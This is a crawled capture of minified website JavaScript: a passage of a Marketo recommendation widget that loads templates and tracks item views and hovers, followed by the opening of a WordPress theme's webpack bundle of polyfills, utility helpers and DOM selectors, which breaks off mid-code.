N=null,aA=null,H=null,aC=null,m=null,t=null,C=null,au=null;var aG="rtp";var g="/rtp/api/v1_2",aH=g+"/rcmd/richmedia/trending.json";var n="thumbnail",aU="assetId",j="url",aB="ctaText",I="header",Q="description";var aJ="html",aK="data",af="settings",aZ="containerSelector",x="data-widget-rtp-id";var ax="data-rtp-id";var ab="//rtp-static.marketo.com/rtp/rcmd/template/v2/";var f=[],P=[],aO=[];function l(a3){try{if(O&&window.console&&window.console.log){console.log(a3)}}catch(a4){}}function ar(e){return e!==undefined&&e!=null}function X(e){return ar(e)&&e!=""}function b(e){return ar(e)&&Object.prototype.toString.call(e)==="[object Array]"}function J(e){return b(e)&&e.length==0}function K(e){return ar(e)&&typeof e=="object"}function V(e,a3){return e.hasOwnProperty(a3)}function M(e){return T(document,e)}function T(a3,e){if(X(e)){return a3[U](e)}throw"can't find elements for empty selector"}function at(){return"xxxxxxxx".replace(/[x]/g,function(a3){var e=Math.random()*16|0;return e.toString(16)})}function L(a5,a3,e){if(a5===void 0||a5==null){a5=""}if(a3!==void 0&&a3!=null){for(var a6 in a3){if(a3.hasOwnProperty(a6)&&X(a3[a6])){if(a5.length>0&&a5.lastIndexOf("&")<a5.length-1){a5+="&"}var a4=e!==undefined?(a5.indexOf(a6+"=")!=-1||e.indexOf(a6+"=")!=-1):a5.indexOf(a6+"=")!=-1;if(!a4){a5+=a6+"="+a3[a6]}}}}return a5}function W(a4,a6){if(a6!==undefined&&a6!=null){var a8="",e="";var a7=a4.indexOf("?");var a3=a4.indexOf("#");if(a7>-1){if(a3==-1){a3=a4.length-1}e=a4.substring(a7,a3)}a8=L(a8,a6,e);var a5="";if(a3>-1&&a3!=a4.length-1){a5=a4.substring(a3);a4=a4.substring(0,a3)}if(a7>-1){if(a7+1<a4.length){a4+="&"}}else{a4+="?"}a4+=a8+a5}return a4}function a1(a6,a3){var a5=new XMLHttpRequest();if("withCredentials" in a5){try{a5.open(a6,a3,true)}catch(a4){consoleMessage(a4)}}else{if(typeof XDomainRequest!="undefined"){a5=new XDomainRequest();a5.open(a6,a3)}else{a5=null}}return a5}function an(a3,a4,e){return function(){if(!X(a3)){return}if(a3.indexOf("//")==-1){a3="//"+a3}var a5=a1("GET",a3);if(!a5){l("CORS not supported");return}a5.onload=function(){var a6=a5.responseText;if(typeof a4=="function"){e.unshift(a6);a4.apply(null,e)}};a5.onerror=function(){};a5.onprogress=function(){};a5.ontimeout=function(){};a5.timeout=3000;a5.send()}}function aF(a3){var a4=document.createElement("div");a4.innerHTML=a3;var e=a4.childNodes;return e}function aP(a3){var a8=a3.length,a5,a6;for(var a4=0;a4<a8;a4++){try{a5=a3.shift();a6=a5.shift();a6[a2](u,a5)}catch(a7){l("failed to run function "+a6+", error: "+a7)}}}function ai(a3){var a6=a3.length;while(a6>0){a6--;var a4=a3.shift();try{y.callMethod[a2](y,a4)}catch(a5){l("Error:: failed to run queue. Error message: "+a5)}}}var a0=[],ae=false;function aE(){ae=true;if(document.addEventListener||event.type==="load"||document.readyState==="complete"){if(document.addEventListener){document.removeEventListener("DOMContentLoaded",aE,false);window.removeEventListener("load",aE,false)}else{document.detachEvent("onreadystatechange",aE);window.detachEvent("onload",aE)}var a3=a0.length;while(a3>0){a3--;var a4=a0.shift();try{y.callMethod[a2](y,a4[0])}catch(a5){l("Error:: failed to run ready queue. Error message: "+a5)}}}}function c(){a0.push(arguments);if(document.readyState==="complete"||ae){ae=true;l("DOM ready, running the method");y.callMethod[a2](y,arguments[0])}else{if(document.addEventListener){document.addEventListener("DOMContentLoaded",aE,false);window.addEventListener("load",aE,false)}else{document.attachEvent("onreadystatechange",aE);window.attachEvent("onload",aE)}}}var aM="font",ao="background",aD="text";var ad={font:{family:"font-family",size:"font-size",color:"color"},background:{color:"background-color"}};var Z={general:{allowedHigher:[aM]},title:{allowedHigher:[aD,aM,ao]},description:{allowedHigher:[aM]},cta:{allowedHigher:[aD,aM,ao]},content:{allowedHigher:[ao]}};var z={template1:{assetCount:3,containerSelector:"div[data-rtp-widget-container]",data:[{selector:"img.rtp_rcmd2_img",attribute:"src",property:n,handler:function(e){return decodeURIComponent(e)}},{selector:".rtp_rcmd2_link_hidden > h4",attribute:"innertext",property:I,handler:function(e){return decodeURIComponent(e)}},{selector:".rtp_rcmd2_description > p",attribute:"innertext",property:Q,handler:function(e){return decodeURIComponent(e)}},{selector:".rtp_rcmd2_link",attribute:"href",property:j,handler:function(e,a3){return decodeURIComponent(e)}},{selector:".rtp_rcmd2_link_hidden",attribute:"href",property:j,handler:function(e,a3){return decodeURIComponent(e)}}],styleSelectors:{general:"div[data-rtp-widget-container]",title:".rtp_rcmd2_title",description:".rtp_rcmd2_description > p",cta:".rtp_rcmd2_link",content:".rtp_rcmd2_content_container"},defaultSettings:{"rcmd.title.text":"Content Recommendations","rcmd.cta.text":"Click Here"}},template2:{assetCount:3,containerSelector:"div[data-rtp-widget-container]",data:[{selector:"img.rtp_rcmd2_img",attribute:"src",property:n,handler:function(e){return decodeURIComponent(e)}},{selector:".rtp_rcmd2_label .rtp_rcmd2_link_hidden",attribute:"innertext",property:I,handler:function(e){return decodeURIComponent(e)}},{selector:".rtp_rcmd2_description",attribute:"innertext",property:Q,handler:function(e){return decodeURIComponent(e)}},{selector:".rtp_rcmd2_link",attribute:"href",property:j,handler:function(e,a3){return decodeURIComponent(e)}},{selector:".rtp_rcmd2_link_hidden",attribute:"href",property:j,handler:function(e,a3){return decodeURIComponent(e)}}],styleSelectors:{general:"div[data-rtp-widget-container]",title:".rtp_rcmd2_title",description:".rtp_rcmd2_description",cta:".rtp_rcmd2_link",content:".rtp_rcmd2_content_container"},defaultSettings:{"rcmd.title.text":"Content Recommendations","rcmd.cta.text":"Click Here"}},template3:{assetCount:3,containerSelector:"div[data-rtp-widget-container]",data:[{selector:".rtp_rcmd2_label .rtp_rcmd2_link_hidden",attribute:"innertext",property:I,handler:function(e){return decodeURIComponent(e)}},{selector:".rtp_rcmd2_description .rtp_rcmd2_link_hidden",attribute:"innertext",property:Q,handler:function(e){return decodeURIComponent(e)}},{selector:".rtp_rcmd2_link_hidden",attribute:"href",property:j,handler:function(e,a3){return decodeURIComponent(e)}}],styleSelectors:{general:"div[data-rtp-widget-container]",title:".rtp_rcmd2_title",description:".rtp_rcmd2_description",cta:".rtp_rcmd2_link",content:".rtp_rcmd2_content_container"},defaultSettings:{"rcmd.title.text":"Content Recommendations","rcmd.cta.text":"Click Here"}}},aQ={};function o(a3,bd,a6,ba){if(ar(a6)&&K(a6)){var a4,bb,a5,a7,a8,bc;for(var e in a6){a4=e.split(".");if(a4.length>2){bb=Z[a4[1]];a7=ba.styleSelectors[a4[1]];if(bb&&bb.allowedHigher.indexOf(a4[2])>-1){a5=a4[2];if(a5==aD){a8=T(a3,a7);if(a8){for(var a9=0;a9<a8.length;a9++){a8[a9].innerHTML=a6[e]}}}else{bc=a7+"{"+ad[a4[2]][a4[3]]+":"+a6[e]+"!important }";if(bd.styleSheet){bd.styleSheet.cssText+=bc}else{bd.appendChild(document.createTextNode(bc))}}}}}}}function aI(e,a6,a5,a3){var a4=a3.defaultSettings;if(ar(a4)&&K(a4)){o(e,a6,a4,a3)}o(e,a6,a5,a3)}function am(a5,a3){if(!X(a5)){throw"can't change settings for null or empty widgetId"}if(!K(a3)){throw"settings can't be null or not an object"}var a4=z[a5];if(a4){if(!a4[af]){a4[af]={}}for(var e in a3){if(V(a3,e)&&ar(a3[e])){a4[af][e]=a3[e]}}z[a5]}}function aL(a3,a8,a7){var a6,e;for(var a5=0;a5<a8.length;a5++){e=a7[a8[a5].property];if(!ar(e)){throw"cannot set undefined value for recommendation"}if(a8[a5].handler&&typeof a8[a5].handler=="function"){e=a8[a5].handler(e,a7)}a6=T(a3,a8[a5].selector);if(ar(a6)&&a6.length>0){if(a8[a5].attribute=="innertext"){a6[0].innerHTML=e.replace(/(?:\r\n|\r|\n)/g,"<br/>")}else{for(var a4=0;a4<a6.length;a4++){a6[a4].setAttribute(a8[a5].attribute,e)}}}else{throw"no nodes found for: "+a8[a5].selector}}}function B(e){for(var a3=0;a3<e.length;a3++){if(e[a3].getAttribute&&e[a3].getAttribute(ax)){return e[a3]}}return null}function F(e){for(var a3=0;a3<e.length;a3++){if(e[a3].tagName.toLowerCase()=="style"){return e[a3]}}return null}function s(a4,e){for(var a3=0;a3<e.length;a3++){a4.appendChild(e[a3])}}function av(){aP(P)}function aq(a6,a9,bc){var a5=JSON.parse(a6);if(!ar(a5.rcmd)||!ar(a5.rcmd.assets)){document.getElementById(bc).style.display="none"}else{document.getElementById(bc).style.display=""}if(aO.indexOf(bc)>-1){l("the "+bc+" already injected");return}var bb;var be=z[a9];var a8=be[aK];var ba=be[aJ];if(!X(ba)){P.push([aq,a6,a9,bc]);return}var bd=a5.rcmd.assets;var a3=aF(ba);var e=B(a3);var bf=F(a3);if(e==null){throw"can't find main container in HTML"}var a4=T(e,be[aZ]);if(a4.length!=bd.length){throw"number of recommnedations doesn't match number of widget containers"}aI(e,bf,be[af],be);for(var a7=0;a7<a4.length;a7++){bb=bd[a7];aL(a4[a7],a8,bb)}s(document.getElementById(bc),a3);aO.push(bc)}function E(a4,e,a6){var a5=null;if(C){a5=C.rch}var a3="";if(au!=null){a3=au}return W(N+aH,{session_id:aA,visitor_id:H,account_id:m,template_id:a6,visit_count:aC,view_count:t,categories:e!=void 0?e.join(","):void 0,consumed:a5,mkto_tok:encodeURIComponent(a3)})}function a(){var a5,a8=0,a4,a7;for(var e in aQ){if(V(aQ,e)&&aO.indexOf(e)==-1){a7=aQ[e];a5=z[a7];var a6=a5[af];var a3=void 0;if(ar(a6)){if(ar(a6.category)&&!J(a6.category)){a3=a6.category}}a8=a5.assetCount;a4=E(a8,a3,a7);an(a4,aq,[a7,e])()}else{l("can't get data for container "+e+", the container alreay has data")}}}function aT(){var a4=M("div[data-rtp-template-id]");if(a4.length==0){l("cannot find any widgets on the page");return}var a6,e,a5;for(var a3=0;a3<a4.length;a3++){a6=a4[a3];e="rtp-widget-container-"+at();a6.setAttribute("id",e);a5=a6.getAttribute("data-rtp-template-id");aQ[e]=a5}}function A(e,a4){var a3=z[a4];if(a3){a3[aJ]=e;z[a4]=a3;av()}else{l("cannot find widget for widget id: "+a4)}}function aS(e){return ab+"/"+e+".html?"+at()}function S(a5){if(J(a5)){throw"can't fetch templates for empty array"}var a3;var e=[];for(var a4=0;a4<a5.length;a4++){if(e.indexOf(a5[a4])==-1){e.push(a5[a4]);a3=aS(a5[a4]);an(a3,A,[a5[a4]])()}}}var az=function(){return y.callMethod[a2](y,[arguments])};az.getSettings=function(e){return z[e]&&z[e][af]};var y={};y.callMethod=function(){if(!ae){c(arguments);return}var a4,a6=null;for(var a3=0;a3<arguments[aW];a3++){try{a4=arguments[a3];a6=a4[0];this.applyMethod(u,a6,a4)}catch(a5){l("failed to run "+a6+". Error: "+a5)}}};y.applyMethod=function(a3,a4,e){e=[][r][v](e,1);return a3[a4][a2](a3,e)};var u={};u[aN]=function(){l("changing widget settings");var e=arguments[0];if(K(e)){for(var a3 in e){am(a3,e[a3])}}else{am(e,arguments[1])}};u[ap]=function(){l("initiating RCMD widget");var e=arguments[0];if(!K(e)){throw"expected configurations object for recommendation widget"}N=e.serverUrl;if(!X(N)){throw"server URL can't be null or empty"}if(N.indexOf("//")==-1){N="//"+N}aA=e.sid;if(!X(aA)){throw"session id can't be null or empty"}H=e.vid;if(!X(H)){throw"visitor id can't be null or empty"}aC=e.vc;if(isNaN(aC)||aC<1){throw"visit must be a number and bigger than 0"}t=e.cc;if(isNaN(t)||t<1){throw"click count must be a number and bigger than 0"}C=e.consumedAssets;if(X(e.munchkinToken)){au=e.munchkinToken}aT();var a4=[];for(var a3 in aQ){if(V(aQ,a3)){a4.push(aQ[a3])}}S(a4);aw=true;ai(f)};u[aR]=function(){if(!aw){l("can't get RCMD, script isn't initialized, waiting...");f.push([["get"]]);return}l("getting RCMD content");a()};m=!aj.rtp.d&&aj[aG]&&(typeof aj[aG].getTracker==="function"&&aj[aG].getTracker().trackerData.aid);if(m===undefined||m==null){throw"cannot get recommendations without rtp account id"}var k=aj.rtpRCMD.q;aj.rtpRCMD=az;k&&y.callMethod[a2](y,k);var w;var h=[];var ac=[];var ah=[];var R=[];var ag=[];window.loadRichMediaImage=function(){w=ay();aX();i();if(w){window.addEventListener("scroll",D);window.addEventListener("scroll",q);window.addEventListener("scroll",aY);D();q();aY()}else{window.addEventListener("scroll",G);G()}};function ay(){var e=document.querySelector('[data-rtp-id="rtp_rcmd2_tpl_2"]');return e!=undefined}var G=function(){aa(G,0)};var D=function(){aa(D,1)};var q=function(){aa(q,2)};var aY=function(){aa(aY,3)};function aa(a5,e){var a3=ag[e];if(ah[e]&&!aV(a3)){l("Rich media was scrolled and not exposed, removing timer event.");clearTimeout(ah[e]);ah[e]=null}if(ac[e]){if(aV(a3)){var a4=new Date();if(a4.getTime()>R[e].getTime()&&!h[e]){h[e]=true;p(window,"scroll",a5);if(ah[e]){clearTimeout(ah[e]);ah[e]=null}ak(a3);l("Rich media was exposed for more than 1 second (with scrolling)")}}else{ac[e]=false;l("Rich media was not exposed for more than 1 second, a scroll broke it")}return}if(aV(a3)){l("75% has reached, creating 1 second timer and keep checking");R[e]=new Date(Date.now()+1000);ac[e]=true;ah[e]=setTimeout(function(){if(!h[e]&&aV(a3)){p(window,"scroll",a5);ak(a3);h[e]=true;l("Rich media was viewed for more than 1 second (by timer)")}},1000)}}function aV(a5){var a8=document.querySelector(a5);var a3=false;if(a8){var a6=a8.getBoundingClientRect();var a7=a6.top;var a4=a6.bottom;if(a7<0&&a4<0){return a3}var e=a6.height;var a9=window.innerHeight;if(a7>0){a3=a7+0.75*e<=a9}else{a3=a4>=0.75*e}}return a3}function ak(a3){if(w){AITag.sendViewEventToRTP(a3)}else{for(var e=1;e<ag.length;e++){AITag.sendViewEventToRTP(ag[e])}}}function aX(){var e='[data-rtp-widget-container="rtp_rcmd2_item_';for(var a4=1;a4<4;a4++){ag[a4]=e+a4+'"]'}ag[0]=ag[1];var e=" .rtp_rcmd2_item_inner .rtp_rcmd2_img_container .rtp_rcmd2_link_hidden";var a6;for(var a4=1;a4<ag.length;a4++){a6=ag[a4]+e;a6=document.querySelector(a6);var a3=a6.href.indexOf("?");var a5=a6.href.substring(a3);AITag.richMediaMap[a5]=false}}function p(a4,e,a3){if(a4.removeEventListener){a4.removeEventListener(e,a3)}if(a4.detachEvent){a4.detachEvent("on"+e,a3)}}function i(){var a7,a3;var a5=function(){a7=new Date().getTime();this.removeEventListener("mouseenter",a5);this.addEventListener("mouseleave",e)};var e=function(a9){a3=new Date().getTime();var bb=a3-a7;if(bb>500){var ba=bb/1000;AITag.sendHoverEventToRTP(this,ba);this.removeEventListener("mouseleave",e)}this.addEventListener("mouseenter",a5)};var a8=".rtp_rcmd2_item_inner";var a4=document.querySelectorAll(a8);for(var a6=0;a6<a4.length;a6++){a4[a6].addEventListener("mouseenter",a5)}}})();


--- FILE ---
content_type: application/javascript
request_url: https://www.interactive.com.au/wp-content/themes/interactive/dist/scripts/main_8c49457b.js
body_size: 186099
content:
!function(t){var e=window.webpackJsonp;window.webpackJsonp=function(n,i,o){for(var s,a,c=0,u=[];c<n.length;c++)a=n[c],r[a]&&u.push(r[a][0]),r[a]=0;for(s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s]);for(e&&e(n,i,o);u.length;)u.shift()()};var n={},r={14:0};function i(e){if(n[e])return n[e].exports;var r=n[e]={i:e,l:!1,exports:{}};return t[e].call(r.exports,r,r.exports,i),r.l=!0,r.exports}i.e=function(t){var e=r[t];if(0===e)return new Promise(function(t){t()});if(e)return e[2];var n=new Promise(function(n,i){e=r[t]=[n,i]});e[2]=n;var o=document.getElementsByTagName("head")[0],s=document.createElement("script");s.type="text/javascript",s.charset="utf-8",s.async=!0,s.timeout=12e4,i.nc&&s.setAttribute("nonce",i.nc),s.src=i.p+"scripts/"+t+"_8c49457b.js";var a=setTimeout(c,12e4);function c(){s.onerror=s.onload=null,clearTimeout(a);var e=r[t];0!==e&&(e&&e[1](new Error("Loading chunk "+t+" failed.")),r[t]=void 0)}return s.onerror=s.onload=c,o.appendChild(s),n},i.m=t,i.c=n,i.d=function(t,e,n){i.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:n})},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="/wp-content/themes/interactive/dist/",i.oe=function(t){throw t},i(i.s=345)}([function(t,e,n){"use strict";e.a=function(t){return function e(n,o){switch(arguments.length){case 0:return e;case 1:return Object(i.a)(n)?e:Object(r.a)(function(e){return t(n,e)});default:return Object(i.a)(n)&&Object(i.a)(o)?e:Object(i.a)(n)?Object(r.a)(function(e){return t(e,o)}):Object(i.a)(o)?Object(r.a)(function(e){return t(n,e)}):t(n,o)}}};var r=n(1),i=n(152)},function(t,e,n){"use strict";e.a=function(t){return function e(n){return 0===arguments.length||Object(r.a)(n)?e:t.apply(this,arguments)}};var r=n(152)},function(t,e,n){"use strict";var r=n(6),i=n(65).f,o=n(49),s=n(21),a=n(86),c=n(144),u=n(91);t.exports=function(t,e){var n,l,f,h,p,d=t.target,v=t.global,m=t.stat;if(n=v?r:m?r[d]||a(d,{}):r[d]&&r[d].prototype)for(l in e){if(h=e[l],f=t.dontCallGetSet?(p=i(n,l))&&p.value:n[l],!u(v?l:d+(m?".":"#")+l,t.forced)&&void 0!==f){if(typeof h==typeof f)continue;c(h,f)}(t.sham||f&&f.sham)&&o(h,"sham",!0),s(n,l,h,t)}}},function(t,e,n){"use strict";var r=n(69),i=Function.prototype,o=i.call,s=r&&i.bind.bind(o,o);t.exports=r?s:function(t){return function(){return o.apply(t,arguments)}}},function(t,e,n){"use strict";t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,n){"use strict";e.a=function(t){return function e(n,s,a){switch(arguments.length){case 0:return e;case 1:return Object(o.a)(n)?e:Object(i.a)(function(e,r){return t(n,e,r)});case 2:return Object(o.a)(n)&&Object(o.a)(s)?e:Object(o.a)(n)?Object(i.a)(function(e,n){return t(e,s,n)}):Object(o.a)(s)?Object(i.a)(function(e,r){return t(n,e,r)}):Object(r.a)(function(e){return t(n,s,e)});default:return Object(o.a)(n)&&Object(o.a)(s)&&Object(o.a)(a)?e:Object(o.a)(n)&&Object(o.a)(s)?Object(i.a)(function(e,n){return t(e,n,a)}):Object(o.a)(n)&&Object(o.a)(a)?Object(i.a)(function(e,n){return t(e,s,n)}):Object(o.a)(s)&&Object(o.a)(a)?Object(i.a)(function(e,r){return t(n,e,r)}):Object(o.a)(n)?Object(r.a)(function(e){return t(e,s,a)}):Object(o.a)(s)?Object(r.a)(function(e){return t(n,e,a)}):Object(o.a)(a)?Object(r.a)(function(e){return t(n,s,e)}):t(n,s,a)}}};var r=n(1),i=n(0),o=n(152)},function(t,e,n){"use strict";(function(e){var n=function(t){return t&&t.Math===Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e&&e)||n("object"==typeof this&&this)||function(){return this}()||Function("return this")()}).call(e,n(138))},function(t,e,n){"use strict";var r="object"==typeof document&&document.all;t.exports=void 0===r&&void 0!==r?function(t){return"function"==typeof t||t===r}:function(t){return"function"==typeof t}},function(t,e,n){"use strict";var r=n(6),i=n(60),o=n(11),s=n(87),a=n(61),c=n(114),u=r.Symbol,l=i("wks"),f=c?u.for||u:u&&u.withoutSetter||s;t.exports=function(t){return o(l,t)||(l[t]=a&&o(u,t)?u[t]:f("Symbol."+t)),l[t]}},function(t,e,n){"use strict";var r=n(4);t.exports=!r(function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]})},function(t,e,n){"use strict";var r=n(7);t.exports=function(t){return"object"==typeof t?null!==t:r(t)}},function(t,e,n){"use strict";var r=n(3),i=n(35),o=r({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return o(i(t),e)}},function(t,e){t.exports=jQuery},function(t,e,n){"use strict";var r=n(69),i=Function.prototype.call;t.exports=r?i.bind(i):function(){return i.apply(i,arguments)}},function(t,e,n){"use strict";var r=n(10),i=String,o=TypeError;t.exports=function(t){if(r(t))return t;throw new o(i(t)+" is not an object")}},function(t,e,n){"use strict";e.a=function(t,e,n){return function(){if(0===arguments.length)return n();var o=Array.prototype.slice.call(arguments,0),s=o.pop();if(!Object(r.a)(s)){for(var a=0;a<t.length;){if("function"==typeof s[t[a]])return s[t[a]].apply(s,o);a+=1}if(Object(i.a)(s)){var c=e.apply(null,o);return c(s)}}return n.apply(this,arguments)}};var r=n(76),i=n(195)},function(t,e,n){"use strict";var r=n(9),i=n(116),o=n(115),s=n(14),a=n(98),c=TypeError,u=Object.defineProperty,l=Object.getOwnPropertyDescriptor;e.f=r?o?function(t,e,n){if(s(t),e=a(e),s(n),"function"==typeof t&&"prototype"===e&&"value"in n&&"writable"in n&&!n.writable){var r=l(t,e);r&&r.writable&&(t[e]=n.value,n={configurable:"configurable"in n?n.configurable:r.configurable,enumerable:"enumerable"in n?n.enumerable:r.enumerable,writable:!1})}return u(t,e,n)}:u:function(t,e,n){if(s(t),e=a(e),s(n),i)try{return u(t,e,n)}catch(t){}if("get"in n||"set"in n)throw new c("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},function(t,e,n){"use strict";var r=n(92),i=n(21),o=n(178);r||i(Object.prototype,"toString",o,{unsafe:!0})},function(t,e,n){"use strict";e.a={init:function(){return this.xf["@@transducer/init"]()},result:function(t){return this.xf["@@transducer/result"](t)}}},function(t,e,n){"use strict";var r=n(74),i=String;t.exports=function(t){if("Symbol"===r(t))throw new TypeError("Cannot convert a Symbol value to a string");return i(t)}},function(t,e,n){"use strict";var r=n(96),i=n(24);t.exports=function(t){return r(i(t))}},function(t,e,n){"use strict";var r=n(7),i=n(16),o=n(143),s=n(86);t.exports=function(t,e,n,a){a||(a={});var c=a.enumerable,u=void 0!==a.name?a.name:e;if(r(n)&&o(n,u,a),a.global)c?t[e]=n:s(e,n);else{try{a.unsafe?t[e]&&(c=!0):delete t[e]}catch(t){}c?t[e]=n:i.f(t,e,{value:n,enumerable:!1,configurable:!a.nonConfigurable,writable:!a.nonWritable})}return t}},function(t,e,n){"use strict";var r=n(3),i=r({}.toString),o=r("".slice);t.exports=function(t){return o(i(t),8,-1)}},function(t,e,n){"use strict";var r=n(51),i=n(1),o=n(0),s=n(154),a=Object(o.a)(function(t,e){return 1===t?Object(i.a)(e):Object(r.a)(t,Object(s.a)(t,[],e))});e.a=a},function(t,e,n){"use strict";var r=n(59),i=TypeError;t.exports=function(t){if(r(t))throw new i("Can't call method on "+t);return t}},function(t,e,n){"use strict";var r=n(6),i=n(7);t.exports=function(t,e){return arguments.length<2?(n=r[t],i(n)?n:void 0):r[t]&&r[t][e];var n}},function(t,e,n){"use strict";var r=n(184),i=n(30),o=n(69),s=r(r.bind);t.exports=function(t,e){return i(t),void 0===e?t:o?s(t,e):function(){return t.apply(e,arguments)}}},function(t,e,n){"use strict";n.d(e,"z",function(){return r}),n.d(e,"_24",function(){return i}),n.d(e,"_23",function(){return o}),n.d(e,"_8",function(){return s}),n.d(e,"_7",function(){return a}),n.d(e,"s",function(){return c}),n.d(e,"q",function(){return u}),n.d(e,"r",function(){return l}),n.d(e,"S",function(){return f}),n.d(e,"R",function(){return h}),n.d(e,"c",function(){return p}),n.d(e,"a",function(){return d}),n.d(e,"b",function(){return v}),n.d(e,"t",function(){return m}),n.d(e,"P",function(){return g}),n.d(e,"_26",function(){return y}),n.d(e,"Y",function(){return b}),n.d(e,"X",function(){return _}),n.d(e,"T",function(){return w}),n.d(e,"W",function(){return S}),n.d(e,"V",function(){return O}),n.d(e,"U",function(){return E}),n.d(e,"w",function(){return x}),n.d(e,"u",function(){return k}),n.d(e,"v",function(){return j}),n.d(e,"_27",function(){return C}),n.d(e,"_0",function(){return P}),n.d(e,"_25",function(){return A}),n.d(e,"D",function(){return I}),n.d(e,"A",function(){return T}),n.d(e,"C",function(){return L}),n.d(e,"B",function(){return D}),n.d(e,"n",function(){return N}),n.d(e,"m",function(){return M}),n.d(e,"o",function(){return F}),n.d(e,"E",function(){return R}),n.d(e,"N",function(){return B}),n.d(e,"M",function(){return $}),n.d(e,"L",function(){return U}),n.d(e,"K",function(){return z}),n.d(e,"J",function(){return H}),n.d(e,"I",function(){return q}),n.d(e,"G",function(){return W}),n.d(e,"H",function(){return V}),n.d(e,"O",function(){return K}),n.d(e,"F",function(){return G}),n.d(e,"Z",function(){return Y}),n.d(e,"_20",function(){return J}),n.d(e,"_16",function(){return X}),n.d(e,"_13",function(){return Z}),n.d(e,"_17",function(){return Q}),n.d(e,"_18",function(){return tt}),n.d(e,"_5",function(){return et}),n.d(e,"_2",function(){return nt}),n.d(e,"_1",function(){return rt}),n.d(e,"_3",function(){return it}),n.d(e,"_4",function(){return ot}),n.d(e,"p",function(){return st}),n.d(e,"_22",function(){return at}),n.d(e,"_12",function(){return ct}),n.d(e,"_21",function(){return ut}),n.d(e,"_14",function(){return lt}),n.d(e,"_19",function(){return ft}),n.d(e,"_15",function(){return ht}),n.d(e,"_10",function(){return pt}),n.d(e,"_9",function(){return dt}),n.d(e,"_11",function(){return vt}),n.d(e,"_6",function(){return mt}),n.d(e,"d",function(){return gt}),n.d(e,"l",function(){return yt}),n.d(e,"g",function(){return bt}),n.d(e,"h",function(){return _t}),n.d(e,"e",function(){return wt}),n.d(e,"k",function(){return St}),n.d(e,"j",function(){return Ot}),n.d(e,"i",function(){return Et}),n.d(e,"f",function(){return xt}),n.d(e,"Q",function(){return kt}),n.d(e,"x",function(){return jt}),n.d(e,"y",function(){return Ct});var r="[data-header]",i="[support-links-trigger]",o="[support-links-menu]",s="[data-navigation-promo]",a="[data-promo-strip-active-padding]",c="[desktop-navigation-target]",u="[desktop-navigation-height-inner]",l="[desktop-navigation-height-outer]",f="[mega-menu-trigger]",h="[mega-menu-target]",p="[data-accordion-trigger]",d="[data-accordion-content]",v="[data-accordion-icon]",m="[data-feature-carousel]",g="[data-logo-strip]",y="[data-testimonial-nps]",b="[data-mobile-navigation-trigger]",_="[data-mobile-navigation-panel]",w="[data-close-mobile-navigation]",S="[data-mobile-navigation-item-trigger]",O="[data-mobile-navigation-child-menu]",E="[data-mobile-navigation-container]",x="[data-footer-accordion-trigger]",k="[data-footer-accordion-content]",j="[data-footer-accordion-icon]",C="[trigger-video-modal]",P="[data-modal-container]",A="[team-modal]",I="[data-image-gallery-modal-trigger]",T="[data-image-gallery]",L="[data-image-gallery-modal]",D="[data-image-gallery-modal-carousel]",N="[data-contact-form]",M="[data-close-contact-modal]",F=".wpforms-form select",R="[data-keyword-search-default]",B="[data-keyword-search-results]",$="[data-keyword-search-modal-trigger]",U="[data-keyword-search-modal]",z="[data-keyword-search-input]",H="[data-keyword-search-input-clear]",q="[data-keyword-search-facet]",W="[data-keyword-search-facets]",V="[data-keyword-search-hits]",K="[data-keyword-search-status]",G="[data-keyword-search-facets-dropdown]",Y="[data-close-modal]",J="[data-resource-filter]",X="[data-resources-filter-count]",Z="[data-resources-filter-facets-applied]",Q="[data-resource-filter-results-container]",tt="[data-resource-filter-results-tile]",et="[data-news-filter]",nt="[data-resources-filter-count]",rt="[data-resources-filter-facets-applied]",it="[data-news-filter-results-container]",ot="[data-resource-filter-results-tile]",st="[data-customer-stories-filter]",at="[data-sort-by]",ct="[data-filter-type-content]",ut="[data-filter-type-topic]",lt="[data-filter-type-industry]",ft="[data-filter-type-service]",ht="[data-filter-keyword-search]",pt="[data-facet-checkbox-items]",dt="[data-facet-dropdown-apply]",vt="[data-facet-dropdown-clear]",mt="[data-pagination]",gt="[data-acf-map]",yt="[data-careers-filter]",bt="[data-filter-keyword-search]",_t="[data-filter-type-location]",wt="[data-filter-type-department]",St="[data-filter-type-workType]",Ot="[data-careers-filter-results-container]",Et="[data-careers-filter-count]",xt="[data-careers-filter-facets-applied]",kt="[data-marketo-form]",jt="[data-glossary-item]",Ct="[data-glossary-title]"},function(t,e,n){"use strict";e.a=function(t,e){return Object.prototype.hasOwnProperty.call(e,t)}},function(t,e,n){"use strict";e.__esModule=!0,e.extend=a,e.indexOf=function(t,e){for(var n=0,r=t.length;n<r;n++)if(t[n]===e)return n;return-1},e.escapeExpression=function(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}if(!o.test(t))return t;return t.replace(i,s)},e.isEmpty=function(t){return!t&&0!==t||!(!l(t)||0!==t.length)},e.createFrame=function(t){var e=a({},t);return e._parent=t,e},e.blockParams=function(t,e){return t.path=e,t},e.appendContextPath=function(t,e){return(t?t+".":"")+e};var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},i=/[&<>"'`=]/g,o=/[&<>"'`=]/;function s(t){return r[t]}function a(t){for(var e=1;e<arguments.length;e++)for(var n in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],n)&&(t[n]=arguments[e][n]);return t}var c=Object.prototype.toString;e.toString=c;var u=function(t){return"function"==typeof t};u(/x/)&&(e.isFunction=u=function(t){return"function"==typeof t&&"[object Function]"===c.call(t)}),e.isFunction=u;var l=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===c.call(t)};e.isArray=l},function(t,e,n){"use strict";var r=n(7),i=n(81),o=TypeError;t.exports=function(t){if(r(t))return t;throw new o(i(t)+" is not a function")}},function(t,e,n){"use strict";var 